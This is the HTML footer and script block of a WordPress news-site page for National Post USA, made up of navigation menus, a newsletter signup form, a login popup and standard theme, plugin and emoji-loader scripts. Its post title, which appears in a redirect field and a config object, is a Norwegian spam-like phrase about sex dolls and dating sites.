					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3e6ca9" data-id="c3e6ca9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4679f62 elementor-widget elementor-widget-foxiz-heading" data-id="4679f62" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_4679f62" class="block-h heading-layout-7"><div class="heading-inner"><h3 class="heading-title"><span>Categories</span></h3></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1dee8ef" data-id="1dee8ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-77c86b8 elementor-widget elementor-widget-foxiz-quick-links" data-id="77c86b8" data-element_type="widget" data-widget_type="foxiz-quick-links.default">
				<div class="elementor-widget-container">
			<div id="uid_77c86b8" class="block-wrap block-qlinks qlinks-layout-1 qlinks-underline">        <div class="block-qlinks-inner">
						            <div class="qlinks-content">
                <ul>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/the-escapist">The Escapist</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/insider">Insider</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/science">Science</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/technology">Technology</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/lifestyle">Lifestyle</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/local-news/marketing">Marketing</a></li>
                                </ul>
            </div>
			        </div>
		</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-2cf3c34 elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2cf3c34" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.0 - 09-01-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;xMidYMid meet&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 120 26&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpolygon points=&#039;0,14.4 0,21 11.5,12.4 21.3,20 30.4,11.1 40.3,20 51,12.4 60.6,20 69.6,11.1 79.3,20 90.1,12.4 99.6,20 109.7,11.1 120,21 120,14.4 109.7,5 99.6,13 90.1,5 79.3,14.5 71,5.7 60.6,12.4 51,5 40.3,14.5 31.1,5 21.3,13 11.5,5 	&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d064a02 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d064a02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-076873c" data-id="076873c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-66d3e7d elementor-widget elementor-widget-foxiz-heading" data-id="66d3e7d" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_66d3e7d" class="block-h heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>About US</span></h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f68205f elementor-widget elementor-widget-wp-widget-widget-social-icon" data-id="f68205f" data-element_type="widget" data-widget_type="wp-widget-widget-social-icon.default">
				<div class="elementor-widget-container">
						<div class="about-content-wrap">
									<div class="about-bio">
						The National Post USA: The premier newspaper for the people, by the people. Reaching millions of readers daily, we pride ourselves on providing unbiased, comprehensive news coverage on the latest happenings in the USA. From politics to entertainment, fashion to sports, stay informed and stay ahead with us.					</div>
								<div class="social-icon-wrap clearfix tooltips-n"><a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/homenationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a></div>
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2dfc7ca" data-id="2dfc7ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6187af4 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="6187af4" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<h5>Quick Link</h5><div class="menu-quick-link-container"><ul id="menu-quick-link" class="menu"><li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://nationalpostusa.com/my-bookmarks/"><span>My Bookmark</span></a></li>
<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="https://nationalpostusa.com/advertise-with-us/"><span>Advertise with us</span></a></li>
<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://nationalpostusa.com/contact/"><span>Contact us</span></a></li>
<li id="menu-item-2333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://nationalpostusa.com/legal-terms-of-use/"><span>Legal &amp; Terms of use</span></a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b12cd2f" data-id="b12cd2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c9281ab elementor-widget elementor-widget-wp-widget-nav_menu" data-id="c9281ab" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<h5>Top Categories</h5><div class="menu-top-categories-container"><ul id="menu-top-categories" class="menu"><li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News<span class="menu-sub-title meta-text">Hot</span></span></a></li>
<li id="menu-item-2335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://nationalpostusa.com/category/lifestyle/"><span>Lifestyle</span></a></li>
<li id="menu-item-2334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://nationalpostusa.com/category/entertainment-news/"><span>Entertainment</span></a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://nationalpostusa.com/category/local-news/startup/"><span>NP Money</span></a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-caed948" data-id="caed948" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1a63dfa elementor-widget elementor-widget-foxiz-heading" data-id="1a63dfa" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_1a63dfa" class="block-h heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Subscribe to National Post USA</span></h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-470a02c elementor-widget elementor-widget-text-editor" data-id="470a02c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="entry-summary" style="margin-bottom: 15px;">Subscribe to our newsletter to get our newest articles instantly!</p><p><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.0 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2361" method="post" data-id="2361" data-name="newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
      <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> <a href="https://nationalpostusa.com/legal-terms-of-use" target="_blank">I have read and agree to the terms &amp; conditions</a>
</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you&#8217;re human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768593812" /><input type="hidden" name="_mc4wp_form_id" value="2361" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div class="footer-inner">        <div class="footer-copyright">
            <div class="rb-container edge-padding">
				            <div class="copyright-inner">
				<div class="copyright"><p>© National Post USA News Network. Mokingo International Group of Companies. All Rights<br />
Reserved.</p>
</div>            </div>
		            </div>
        </div>
	</div></footer>
		</div>
        <script>
            (function () {
                let currentMode = null;
                let darkModeID = 'RubyDarkMode';
                if (navigator.cookieEnabled) {
                    currentMode = localStorage.getItem(darkModeID);
                }
                if (null === currentMode) {
                    currentMode = document.body.getAttribute('data-theme');
                }
                if ('dark' === currentMode) {
                    document.body.setAttribute('data-theme', 'dark');
                    let darkIcons = document.getElementsByClassName('mode-icon-dark');
                    if (darkIcons.length) {
                        for (let i = 0; i < darkIcons.length; i++) {
                            darkIcons[i].classList.add('activated');
                        }
                    }
                } else {
                    document.body.setAttribute('data-theme', 'default');
                    let defaultIcons = document.getElementsByClassName('mode-icon-default');
                    if (defaultIcons.length) {
                        for (let i = 0; i < defaultIcons.length; i++) {
                            defaultIcons[i].classList.add('activated');
                        }
                    }
                }
            })();
        </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>            <aside id="bookmark-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <div class="bookmark-featured"></div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5"></span>
                        <span class="bookmark-desc"></span>
                    </div>
                </div>
            </aside>
            <aside id="follow-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <span class="bookmark-desc"></span>
                </div>
            </aside>
			            <aside id="bookmark-remove-info" class="bookmark-info edge-padding">
                <div class="bookmark-remove-holder bookmark-holder">
                    <p>Removed from reading list</p>
                    <a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a>
                </div>
            </aside>
		        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img loading="lazy" decoding="async" src="https://nationalpostusa.com/wp-content/uploads/2023/01/login.webp" alt="" height="200" width="200">
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://nationalpostusa.com/management/" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://nationalpostusa.com/sex-dukke-silikon-solrik-leone-video-solrik-leone-100-gratis-cougar-dating-nettsteder-storbritannia" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://nationalpostusa.com/management/?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://nationalpostusa.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://nationalpostusa.com/wp-content/plugins/foxiz-core/assets/core.js?ver=1.7.0" id="foxiz-core-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://nationalpostusa.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://nationalpostusa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"ajaxurl":"https://nationalpostusa.com/wp-admin/admin-ajax.php","twitterName":"National Post USA","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
var uid_notification = {"uuid":"uid_notification","name":"list_small_2","order":"post_date","posts_per_page":"5","pagination":"infinite_scroll","entry_meta":["category"],"sponsor_meta":"1","middle_mode":"1","paged":"1","page_max":"489"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/global.js?ver=1.7.0" id="foxiz-global-js"></script>
<script defer src="https://nationalpostusa.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.0" id="mc4wp-forms-api-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.0" id="elementor-webpack-runtime-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.0" id="elementor-frontend-modules-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://nationalpostusa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/nationalpostusa.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2675,"title":"Sex%20dukke%20silikon%20solrik%20leone%20video%20solrik%20leone%20%26%20100%20gratis%20cougar%20dating%20nettsteder%20storbritannia%20%E2%80%93%20National%20Post%20USA","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.0" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nationalpostusa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nationalpostusa.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>